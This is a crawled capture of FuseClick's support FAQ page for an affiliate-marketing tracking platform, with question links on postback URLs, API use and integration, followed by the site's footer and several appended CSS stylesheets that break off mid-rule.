							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/276.html" id="article_276">Why do Affiliate system gets more data than FuseClick system?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/1208/367.html" id="article_367">What to do, if Fuseclick system received the conversion data, but Affiliate system doesn't?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/1208/368.html" id="article_368">Which parameters can be added in Affiliate Tracking link while integrating with Affiliate?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/1208/369.html" id="article_369">In case Affiliate set several Postback Urls for one offer. Once conversion is recived, will FuseClick call all these Postback Urls to pass the data?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/1208/370.html" id="article_370">Is it possible to set several Postback URLs for one offer?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2017/0921/422.html" id="article_422">Why the message “No Parameter: affiliate id / offer id / event id / conversion time / conversion id” comes out when test the integration with affiliate via Test Postback URL tool?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2017/0921/427.html" id="article_427">When FuseClick calls affiliate’s Postback URL, how long will call again if there is no response?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Integrate With Advertiser</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2016/0808/277.html" id="article_277">If Advertiser wants to check the quality of sub affiliate, how to Integrate with them?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2016/0808/278.html" id="article_278">The values of parameters such as {token}, {adv_sid}, {adv_cvalues} are filled automatically by the FuseClicksystem?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2016/0808/280.html" id="article_280">The conversions of an offer in FuseClick system are less than the conversions recorded at Advertiser system, what is the problem?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2016/0808/285.html" id="article_285">For an Offer, there is a conversion data recorded in advertiser system, but no data recorded in FuseClick system, what may be the problem?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2016/1208/366.html" id="article_366">How to integrate with Advertiser using CPS payout model?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2017/0921/421.html" id="article_421">Some of the countries which advertiser in, need to register domain names and record IPs, for example: South Africa. So what’s the IP address of FuseClick’s domain name?  </a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2017/0921/426.html" id="article_426">Advertiser will resend the conversion to FuseClick, could FuseClick records the actual time of conversion?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Integration Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integration/2016/0808/287.html" id="article_287">If there is no conversion on either side in the Test Integration, how to determine which side of the Integration has problem?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Test Postback URL Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Test_Postback_URL_Related_Questi/2016/1208/371.html" id="article_371">What can be the problem, if Test convertion button doesn't appear while  doing Test Postback URL with Affiliate?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Test_Postback_URL_Related_Questi/2016/1208/372.html" id="article_372">Why error 403 occurs while testing Postback URL?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Test_Postback_URL_Related_Questi/2016/1208/373.html" id="article_373">What should I do, when 200 status code appeared while testing Postback URL and redirect stopped?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">API Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2016/1208/351.html" id="article_351">Why does ＂No access to this page＂ error occurs While using API, if my IP, API keys and API method are correct?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2016/1208/352.html" id="article_352">How many offers can I get by using ＂getOfferById＂ API method in one request?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2016/1208/353.html" id="article_353">What is the access limitation for API?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2016/1208/354.html" id="article_354">How to use API for integration with advertiser?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2016/1208/355.html" id="article_355"> How to use ＂setOfferGeoInfo＂ method to set multiple countries?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2017/0921/423.html" id="article_423">What is the method of advertiser calling FuseClick's Postback URL, get or post?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2017/0921/424.html" id="article_424">Why the message “Failed Internet Error” comes out when test the integration with affiliate via Test Postback URL tool?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Affiliate End Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Affiliate_End_Related_Questions/2016/1208/356.html" id="article_356">Why GEO Redirect option for offer is not always displayed in Affiliate end?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Affiliate_End_Related_Questions/2016/1208/357.html" id="article_357">What is the different between GEO Redirect offer and Backup offer on offer detail page (Affiliate end)?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Affiliate_End_Related_Questions/2017/0921/428.html" id="article_428">What’s the meaning of “My Offers” in affiliate interface?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Affiliate_End_Related_Questions/2017/0921/429.html" id="article_429">What’s the meaning of featured offers in the dashboard of affiliate interface? How to set it?</a>
						</div>
					</li>

				  </ul>
	        </section>
	        </div>
		</div>
		<div class="clear"></div>
	</div>	
</div>
</div>
</div>
<div class="demo">
    <div class="inner-width">
        <h3>Start Your Mobile Marketing Business with FuseClick Now!</h3>
        <div class="btn-box"><a href="https://www.fuseclick.com/demo/"><button class="btn g-btn">Request a Demo</button></a></div>
    </div>
</div>
<div class="footer">
	<div class="m-bg"></div>
	<!-- mobile  -->
	<div class="m-foot-content">
		<div class="m-logo-box"><a href="https://www.fuseclick.com/" class="m-logo"></a></div>
		<div class="m-item m-product clearfix">
			<h6 class="title">Product</h6>
			<ul>
				<li><a href="https://www.fuseclick.com/features" >Features</a></li>
				<li><a href="https://www.fuseclick.com/pricing" >pricing</a></li>
				<li><a href="/api/" >API</a></li>
				<li><a href="https://www.fuseclick.com/about" >About</a></li>
			</ul>
		</div>
		<div class="m-item m-community clearfix">
			<h6 class="title">Community</h6>
			<ul>
				<li><a href="/documentation/" >Knowledge Base</a></li>
				<li><a href="/faq/" >FAQ</a></li>
				<li><a href="http://blog.fuseclick.com/" >Blog</a></li>
			</ul>
		</div>
		<div class="m-item m-contact clearfix">
			<h6 class="title">Contact us</h6>
			<ul>
				<li><a href="https://www.facebook.com/fuseclick" ><img src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/images/footer/m_footer_f.png" alt=""></a></li>
				<li><a href="http://www.linkedin.com/company/10420125?trk=tyah&trkInfo=clickedVertical%3Acompany%2CentityType%3AentityHistoryName%2CclickedEntityId%3Acompany_10420125%2Cidx%3A1" ><img src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/images/footer/m_footer_in.png" alt=""></a></li>
				<li><a href="https://www.fuseclick.com/contactus/" ><img src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/images/footer/m_footer_e.png" alt=""></a></li>
			</ul>
		</div>
		<div class="m-info clearfix">
			<ul>
				
				<li class="title"><span>Hong Kong Office</span></li>
				<li><p class="con">Office Unit 417 4/F, Lippo Centre Tower<br> Two No.89, Queensway Admiralty, Hong Kong
</p></li>
				
			</ul>
		</div>
	</div>
	<div class="inner-width">
		<div class="foot-content">
			<div class="footer-item info clearfix">
				<a href="https://www.fuseclick.com" class="fc-logo"></a>
				<ul>
					
					<li><span style="color: #FFF;">Hong Kong Office</span></li>
					<li class="last-pa"><span>Office Unit 417 4/F, Lippo Centre Tower<br> Two No.89, Queensway Admiralty, Hong Kong
</span></li>
					
				</ul>
			</div>
			<div class="footer-item  product clearfix">
				<h6 class="title">Product</h6>
				<ul>
					<li><a href="https://www.fuseclick.com/features" >Features</a></li>
					<li><a href="https://www.fuseclick.com/pricing" >pricing</a></li>
					<li><a href="/api/" >API</a></li>
					<li><a href="https://www.fuseclick.com/about" >About</a></li>
				</ul>
			</div>
			<div class="footer-item community clearfix">
				<h6 class="title">Community</h6>
				<ul>
					<li><a href="/documentation/" >Knowledge Base</a></li>
					<li><a href="/faq/" >FAQ</a></li>
					<li><a href="http://blog.fuseclick.com/">Blog</a></li>
				</ul>
			</div>
			<div class="footer-item contact clearfix">
				<h6 class="title">Contact us</h6>
				<ul>
					<li><a href="https://www.facebook.com/fuseclick" ><i></i>Facebook</a></li>
					<li><a href="http://www.linkedin.com/company/10420125?trk=tyah&trkInfo=clickedVertical%3Acompany%2CentityType%3AentityHistoryName%2CclickedEntityId%3Acompany_10420125%2Cidx%3A1" ><i></i>Linkedin</a></li>
					<li><a href="https://www.fuseclick.com/contactus/" ><i></i>Email</a></li>
				</ul>
			</div>
		</div>
		
	</div>
	<div class="fc-tc">	
		<div class="inner-width">
			<span class="copy-right" id="reserved">&copy; 2015 PODTYPE HONGKONG LIMITED</span>&nbsp;&nbsp;&nbsp;
			<span class="terms"><a href="https://www.fuseclick.com/terms">Terms of Service</a></span>
			<span class="divide-line">|</span>
			<span class="privacy"><a href="https://www.fuseclick.com/privacy">Privacy Policy</a></span>
		</div>
	</div>
</div>
    <script>
        (function() {
            var reserved = document.getElementById('reserved');
            var date = new Date();
            reserved.innerHTML= '<span>&copy; '+ date.getFullYear() +' PODTYPE HONGKONG LIMITED</span>'
        })();
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wwwstatic.fuseclick.com/v11/css/fonts.min.css
body_size: 311
content:
@font-face{font-family:OpenSansBold;src:url(../fonts/OpenSansBold.eot);src:url(../fonts/OpenSansBold.eot) format('embedded-opentype'),url(../fonts/OpenSansBold.woff2) format('woff2'),url(../fonts/OpenSansBold.woff) format('woff'),url(../fonts/OpenSansBold.ttf) format('truetype'),url(../fonts/OpenSansBold.svg#OpenSansBold) format('svg');font-style:normal;font-weight:400;text-rendering:optimizeLegibility}@font-face{font-family:OpenSans;src:url(../fonts/OpenSansRegular.eot);src:url(../fonts/OpenSansRegular.eot) format('embedded-opentype'),url(../fonts/OpenSansRegular.woff2) format('woff2'),url(../fonts/OpenSansRegular.woff) format('woff'),url(../fonts/OpenSansRegular.ttf) format('truetype'),url(../fonts/OpenSansRegular.svg#OpenSansRegular) format('svg');font-style:normal;font-weight:400;text-rendering:optimizeLegibility}@font-face{font-family:OpenSansSemibold;src:url(../fonts/OpenSans-Semibold.eot);src:url(../fonts/OpenSans-Semibold.eot) format('embedded-opentype'),url(../fonts/OpenSans-Semibold.woff2) format('woff2'),url(../fonts/OpenSans-Semibold.woff) format('woff'),url(../fonts/OpenSans-Semibold.ttf) format('truetype'),url(../fonts/OpenSans-Semibold.svg#OpenSans-Semibold) format('svg');font-style:normal;font-weight:400;text-rendering:optimizeLegibility}@font-face{font-family:OpenSansLightItalic;src:url(../fonts/OpenSans-LightItalic.eot);src:url(../fonts/OpenSans-LightItalic.eot) format('embedded-opentype'),url(../fonts/OpenSans-LightItalic.woff2) format('woff2'),url(../fonts/OpenSans-LightItalic.woff) format('woff'),url(../fonts/OpenSans-LightItalic.ttf) format('truetype'),url(../fonts/OpenSans-LightItalic.svg#OpenSans-LightItalic) format('svg');font-style:italic;font-weight:400;text-rendering:optimizeLegibility}

--- FILE ---
content_type: text/css
request_url: https://wwwstatic.fuseclick.com/v11/css/support_theme.css
body_size: 2373
content:
::-webkit-input-placeholder{color:#0bacd7;font-family:LatoWeb;font-style:normal}
:-moz-placeholder{color:#0bacd7;font-family:LatoWeb;font-style:normal}
::-moz-placeholder{color:#0bacd7;font-family:LatoWeb;font-style:normal}
:-ms-input-placeholder{color:#0bacd7;font-family:LatoWeb;font-style:normal}
.header-wrapper-support{
    max-width: 1400px;
    padding: 36px 30px 0 30px;
    width: 100%;
    min-width: 1000px;
}
.help-center {
	border: 0;
	padding: 0;
	background-color: transparent;
	position: absolute;
	width: 100%;
	min-width: 1000px;
}
.fc-support .help-center {
	padding: 30px 0 0 0;
}
input.special {
    border: 1px solid #344c6c;
    box-shadow: 0 0 0;
    height: 48px;
    border-radius: 24px;
    background-color: #0e1929;
    padding: 6px 10px 6px 20px;
    width: 600px;
    opacity: 0.8;
    color: #0bacd7;
    line-height: 48px;
    font-size: 1.6em;
}

input.special:focus {
	 border: 1px solid #344c6c;
	  color: #00b1eb;
}
.search-icon{    
	display: inline-block;
	cursor: pointer;
    background: url('../images/support_spirit.png') no-repeat -35px -332px;
    width: 24px;
    height: 24px;
    position: relative;
    right: 44px;
    top: 9px;}
.popular-articles,.frequently-question{width: 1000px;margin: 0 auto;}
.frequently-question-title,.popular-articles-title{text-align: center;}
.popular-articles-title label,.frequently-question-title label{    
	color: #333;
    font-size: 3.2em;
    display: block;
    font-family: 'LatoWebBold';
}
.popular-articles-title span,.frequently-question-title span{    
	color: #777;
    font-size: 1.8em;
    position: relative;
    top: 4px; /*modified by lt*/
    display: table;
    padding: 0 20px; /*modified by lt*/
    margin: 0 auto;
    background-color: #fff;
}
.hr-div{
    border-bottom: 1px solid #eee;
    margin-bottom: 20px;
    margin: 0 auto 20px auto;
    height: 20px; /*modified by lt*/
}
.frequently-question-body{
	width: 1000px;
	margin: 0 auto;	
}
.frequently-question-body .question-item{padding: 30px 0 12px 0;}
.frequently-question-body .question-item i {display:inline-block;width:20px;height:20px;float: left;background:url(../images/support_spirit.png) no-repeat -36px -263px;}
.frequently-question-body .question-item label {        color: #666;
    font-size: 1.6em;
    font-family: 'LatoWebSemibold';
    display: block;
    padding-left: 28px;
    line-height: 22px;
    height: 20px;}
.frequently-question-body .answer-item i {display:inline-block;width:20px;height:20px;float: left;background:url(../images/support_spirit.png) no-repeat -36px -294px;}
.frequently-question-body .answer-item p {    padding: 0;
    text-indent: 0;
    padding-left: 28px;
    font-size: 1.4em;
    color: #888;
}
.see-all-articles{text-align: center;padding: 30px 0 60px 0;}
.see-all-articles .hr-div{width: 400px;}
.see-all-link{
    color: #0bacd7;
    text-decoration: underline;
    font-size: 1.4em;
}
.question-contact-us{
	height: 48px;
    background-color: #eee;
    border-bottom: 1px solid #e5e5e5;
    text-align: center;
    line-height: 50px;
}
.question-contact-us span{color: #333;}
.see-all-c{    
	display: table;
    margin: 0 auto;
    position: relative;
    top: 10px; /*modified by lt*/
    background-color: #fff;
    padding: 0 10px;
}
.see-all-link:hover{
	text-decoration: none;
}
.popular-articles-list{text-align: left;padding-top: 20px;padding-bottom: 80px; padding-left: 14%; /*add by lt*/}
.point{
    background-color: #999;
    border-radius: 3px;
    display: inline-block;
    height: 6px;
    margin-right: 8px;
    position: relative;
    top: -2px;
    width: 6px;
}
.ellipsis a{
 	color: #999;
 	font-size: 1.4em;
 }
.ellipsis a:hover{
	text-decoration: underline;
}
 .popular-articles-list li{    
 	float: left;
    width: 46%;
    padding: 6px 1%;
}
/**/
.fc-support-small{
	height: 110px;	
	padding-top: 0;
    background-position: 0 -300px;
}
.fc-support-small .fc-opacity{
	height: 110px;	
}
.help-center-search{
	height: 100px;
    background-color: #eee;
    border-bottom: 1px solid #e5e5e5;
    text-align: center;
    line-height: 100px;	
}
.help-center-search input.special{
    border: 1px solid #7e8b9c;
    background-color: #f7f7f7;
}
.single-article-body{
    padding: 45px 0 0 0;/*modified by lt*/
    max-width: 1400px;
    margin: 0 auto;
    position: relative;
    min-width: 1000px;
}
.article-list-c{
	width: 330px;/*modified by lt*/
    padding-left: 0px;/*modified by lt*/
	padding-bottom: 60px;/*add by lt*/
	margin-left: 45px;/*add by lt*/
    float: left;
    border-right: 1px solid #eee;
    position: relative;
    right: -1px;
}
.article-mian-c{
/*    float: left;*/
    border-left: 1px solid #eee;
/*    position: absolute;*/
    margin-left: 375px; /*modified by lt*/
    top: 42px;
    width: 100%;
    max-width: 980px; /*modified by lt*/
}
.article-body{
	padding: 0 0 60px 0;/*modified by lt*/ 
	margin: 0 45px 0 45px; 
	overflow:hidden; 
	word-break:break-word;/*add by lt*/ 
	font-weight: 400; 
	line-height: 1.7; font-size: 14px;
	}
.faq-content, .api-content{margin:0 90px}
.list-lead i.list-arrows{display:inline-block;width:18px;height:18px;background-image:url(../images/support_spirit.png);background-repeat: no-repeat;    cursor: pointer;background-position: -87px -188px;}
.list-lead i.list-arrows.open{background-position: -40px -185px;}/*modified by lt*/
.list-lead .lead-name{
    font-family: 'LatoWebBold';
    font-size: 1.8em;/*modified by lt*/
    color: #333;	
	cursor: pointer;
}
.list-lead{padding-bottom: 0px;/*modified by lt*/}
.list-body li{padding: 5px 0;}
.list-body li.second-title{padding-left: 18px;padding-top: 3px;}
.second-title .list-lead i.list-arrows{display:inline-block;width:18px;height:18px;background-image:url(../images/support_spirit.png);background-repeat: no-repeat;    cursor: pointer;background-position: -88px -216px;}
.second-title .list-lead i.list-arrows.open{background-position: -40px -215px;}
.second-title .list-lead .lead-name{    font-family: 'LatoWebSemibold';
    font-size: 1.6em;}
.article-list-c .ellipsis{padding-left: 22px;}
.article-list-c .ellipsis a{font-size: 1.4em; line-height:18px/*add by lt*/}
.article-list-c .ellipsis a.active{color: #0bacd7;}
.article-list-c .faq{position:relative; padding-left:38px}/*add by lt*/
.article-list-c .faq span{position:absolute; left:24px; top:4px}/*add by lt*/

.article-list-c .article-list{padding-top: 15px;/*modified by lt*/}
.article-title{position: relative;}
.article-title h1{
	color: #666;
    font-size: 3.0em; /*modified by lt*/
    position: relative;
    background-color: #fff;
    margin: 0 70px;
	text-align:center; /*add by lt*/
	z-index: 5;
	top: 20px;
    margin-bottom: 30px;
}
.article-title .hr-div{height: 43px; padding:0 70px;position: absolute;top: 0;width: 100%;}
.icon-article{    
	display: block;
    width: 121px;
    height: 80px;
    background-image: url(../images/support_spirit.png);
    background-repeat: no-repeat;
    background-position: 100px 100px;
    background-color: #fff;
    float: left;
}
.icon-article-know{background-position: -11px -45px;}
.icon-article-faq{background-position: -296px -44px;/*modified by lt*/ width:100px/*add by lt*/}
.icon-article-api{
	background: url('../images/fc-layersnips.png') no-repeat -291px -497px;
	width: 111px;
	height: 104px;	
	background-color: #fff;
	position: relative;
    bottom: 23px;
}
.article-list-handle{
	height: 43px;/*modified by lt*/
    border-bottom: 1px solid #eee;
}
.list-body{padding: 50px 8px 0 18px;/*modified by lt*/}
.switch{
    width: 90px;
    background-color: #7fb800;
    height: 20px;
    float: right;
    border-radius: 10px;
    margin-top: 14px;
    margin-right: 16px;
    padding: 0 0 0 10px;
    cursor: pointer;
}
.switch span{
    color: #fff;
    font-size: 1.4em;
    line-height: 20px;
    display: inline-block;
    height: 20px;
    float: left;
}
.switch i{
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url(../images/support_spirit.png) no-repeat -87px -218px;
    background-color: #eee;
    border-radius: 10px;
    border: 1px solid #fff;
    position: relative;
    left: 8px;
}
.switch.open i{
    background: url(../images/support_spirit.png) no-repeat -40px -217px;
 	background-color: #eee;
}
/*result*/
.result-type{
    display: table;
    margin: 0 auto;
    top: 8px;
    position: relative;
    background-color: #fff;
    padding: 0 24px;	
}
.result-type span{    
	height: 20px;
    border-radius: 10px;
    background-color: #eee;
    color: #fff;
    display: inline-block;
    font-size: 1.4em;
    line-height: 22px;
    position: static;
    margin: 0 5px;
    cursor: pointer;
    padding: 0 12px;
}
.result-type span.active{background-color:#7fb800;}
.frequently-question-body .result-item i{
	display: inline-block;
    width: 20px;
    height: 20px;
    float: left;
    background: url(../images/support_spirit.png) no-repeat -77px -263px;
}
.result-body{padding: 78px 0 124px 0;}
.result-c{padding: 0 24px;}
table{
	border: 1px solid #ddd;
}
th,td{
    border: 1px solid #ddd;
    padding: 2px 10px;
    vertical-align: middle;
}
strong{
	font-family: 'LatoWebBold';
}
.none{display: none;}
/*pagelist css*/
.pagination{height: 44px;padding: 30px 0;}
.pagination table{margin: 0 auto;border-spacing: 8px 0;border-collapse: separate;border: none;}
.pagination td{height: 30px;font-size: 14px;line-height: 30px;border-radius: 2px;text-align: center;padding: 0;}
.pagination td.active,.pagination td:hover{background-color: #0bacd7;border: 1px solid #0bacd7;color: #fff;}
.pagination td a{display: block;padding: 1px 10px 0 10px;}

--- FILE ---
content_type: text/css
request_url: https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/style/fuseclick.css
body_size: 18833
content:
@CHARSET "UTF-8";

/*clear default css*/

::-ms-clear,
 ::-ms-reveal {
    display: none;
}

input[type=search]::-ms-clear {
    display: none;
}

html {
    color: #000;
    background: #FFF;
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
button,
textarea,
select,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img {
    border: 0
}

address,
button,
caption,
cite,
code,
dfn,
em,
input,
optgroup,
option,
select,
strong,
textarea,
th,
var {
    font: inherit
}
del,
ins {
    text-decoration: none
}

li {
    list-style: none
}

caption,
th {
    text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

q:before,
q:after {
    content: ''
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: baseline
}

sub {
    vertical-align: baseline
}

legend {
    color: #000
}

a {
    text-decoration: none;
    color: inherit;
    font-family: inherit;
    -webkit-tap-highlight-color:rgba(0,0,0,0);
}

a:focus {
    outline: none;
}

* {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
}


body {
    font-size: 14px; 
    font-family: 'OpenSans';
    display: table;
    width: 100%;
}

h1 {
    font-family: 'OpenSansSemibold','OpenSans','OpenSans';
    color: #fefeff;
    font-size: .42rem;
    max-width: 1000px;
    margin: 0 auto;
}

h2 {
    font-family: 'OpenSansSemibold','OpenSans';
    color: #FFF;
    font-size: .36rem;
}

h3 {
    font-family: 'OpenSansSemibold','OpenSans';
    font-size: .30rem;
    color: #333;
}

h4 {
    font-family: 'OpenSansSemibold','OpenSans';
    font-size: .24rem;
    color: #999;
    line-height: .24rem;
}

h5 {
    font-family: 'OpenSans';
    font-size: .20rem;
    color: #333;
}

h6 {
    font-family: 'OpenSansSemibold','OpenSans';
    font-size: .18rem;
    color: #FFF;
    line-height: .24rem; 
}

span {
    font-size: .14rem;
    color: #747474;
    line-height: .15rem;
}


::-webkit-input-placeholder {
    color: #929292;
    font-family: 'OpenSansLightItalic';
    font-style: 'italic';
    font-size: 0.24rem;
}

:-moz-placeholder {
    color: #929292;
    font-family: 'OpenSansLightItalic';
    font-style: italic;
    font-size: 0.24rem;
    
}

::-moz-placeholder {
    color: #929292;
    font-family: 'OpenSansLightItalic';
    font-style: italic;
    font-size: 0.24rem;
    
}

:-ms-input-placeholder {
    color: #929292;
    font-family: 'OpenSansLightItalic';
    font-style: italic;
    font-size: 0.24rem;
}
p {
    font-size: 0.24rem;
    line-height: 0.34rem;
    margin: 0;
    margin-bottom: 5px;
    color: #929292;
    text-align: center;
    padding: 0px 3px;
}
.chosen-container-single .chosen-single span{
    font-size: 0.24rem!important;
}
.chosen-container .chosen-results li.active-result{
    font-size: 0.24rem!important;
}

/* mobile  */
@media screen and (min-width: 460px){
    h1 {
        font-family: 'OpenSansSemibold','OpenSans';
        color: #fefeff;
        font-size: 48px;
        max-width: 1000px;
        margin: 0 auto;
    }

    h2 {
        font-family: 'OpenSansSemibold','OpenSans';
        color: #FFF;
        font-size: 36px;
    }

    h3 {
        font-family: 'OpenSansSemibold','OpenSans';
        font-size: 30px;
        color: #333;
    }

    h4 {
        font-family: 'OpenSansSemibold','OpenSans';
        font-size: 24px;
        color: #333;
        line-height: 24px;
    }

    h5 {
        font-family: 'OpenSans';
        font-size: 20px;
        color: #333;
    }

    h6 {
        font-family: 'OpenSansSemibold','OpenSans';
        font-size: 18px;
        color: #FFF;
        line-height: 24px; 
    }
    span {
        font-size: 14px;
        color: #747474;
        line-height: 15px;
    }
    ::-webkit-input-placeholder {
        color: #929292;
        font-family: 'OpenSansLightItalic';
        font-style: 'italic';
        font-size: 14px;
    }

    :-moz-placeholder {
        color: #929292;
        font-family: 'OpenSansLightItalic';
        font-style: italic;
        font-size: 14px;
    }

    ::-moz-placeholder {
        color: #929292;
        font-family: 'OpenSansLightItalic';
        font-style: italic;
        font-size: 14px;
    }

    :-ms-input-placeholder {
        color: #929292;
        font-family: 'OpenSansLightItalic';
        font-style: italic;
        font-size: 14px;
    }
    p {
        font-size: 16px;
        line-height: 22px;
        text-align: left;
    }
    .chosen-container-single .chosen-single span{
        font-size: 14px!important;
    }
    .chosen-container .chosen-results li.active-result{
        font-size: 14px!important;
    }
}

.clear {
    height: 0;
    font-size: 0;
    line-height: 0;
    clear: both;
    overflow: hidden
}

.clearfix::after {
    content: "";
    display: block;
    clear: both;
}

.last {
    margin: 0!important;
    padding: 0!important;
}

.fc-left {
    float: left
}

.fc-right {
    float: right
}

.loading-container {
    text-align: center;
    padding-top: 100px !important;
}

.plan-explain {
    display: block;
    font-family: 'LatoWebLight';
    font-style: italic;
    color: #DDDDDD;
    /* font-size: 1.4em; */
    font-size: 14px;
    padding-top: 5px;
}

.learn-more-link {
    color: #0BACD7;
    /* font-size: 1.6em; */
    font-size: 16px;
    padding: 50px 0;
}

.learn-more-link a:hover,
.learn-more-link a:focus {
    text-decoration: underline;
}

.icon-right {
    background: url("../images/others.png") no-repeat -2px -128px;
    display: inline-block;
    height: 7px;
    margin-left: 4px;
    width: 9px;
}

.align-center {
    text-align: center;
}

.dark-logo {
    width: 148px;
    height: 43px;
    background: url("../images/others.png") no-repeat -2px -81px;
}

.dis-table {
    content: "";
    display: table;
}

.btn-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
        justify-content: space-around;
}

.btn {
    background-image: none;
    border: 0px;
    border-radius: 5px;
    cursor: pointer;
    display: inline-block;
    line-height: 1.42857;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    color: #FFF;
    padding: 0.3rem 0.2rem;
    font-size: 0.28rem;
}

.b-btn {
    background-color: #00b0f5;
}

.b-btn:hover,
.b-btn:focus {
    background-color: #00a2e1;
    outline: none;
}

.g-btn {
    background-color: #82be00;
}

.g-btn:hover,
.g-btn:focus {
    background-color: #76ac00;
    outline: none;
}

.t-btn {
    border: 1px solid #FFF;
    border-radius: 5px;
    background-color: transparent;
}

.t-btn:hover,
.t-btn:focus {
    background-color: transparent;
    outline: none;
}

.btn.disabled,
.btn[disabled] {
    -webkit-box-shadow: none;
            box-shadow: none;
    cursor: not-allowed;
    pointer-events: none;
    opacity: 0.8;
}

input,
textarea {
    border: 1px solid #ddd;
    border-radius: 5px;
    color: #444;
    font-size: 14px;
    padding: 0 14px;
    resize: none;
    width: 418px;
    height: 40px;
    line-height: 40px;
}

input:focus,
textarea:focus {
    border: 1px solid #0bacd7;
    outline: none;
}

input.input-md {
    width: 200px;
}

input.before-input-md {
    margin-right: 15px;
}

select {
